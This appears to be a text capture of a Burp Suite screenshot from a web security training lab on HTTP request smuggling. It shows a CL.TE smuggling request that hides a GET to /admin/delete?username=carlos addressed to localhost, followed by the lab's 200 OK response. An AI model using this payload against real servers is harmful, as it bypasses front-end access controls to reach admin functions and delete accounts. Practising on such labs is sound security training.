 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: ac691f1e1f6d258b801a71a90037000d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 139
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /admin/delete?username=carlos HTTP/1.1
11 Host: localhost
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 10
14
15 x=
? Search... 0 matche
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=xqc4j5hA6eTOwjAFpJcELI1vTDwbjDce; Path=/; Secure; HttpOnly;
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 7472
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security controls, C
</title>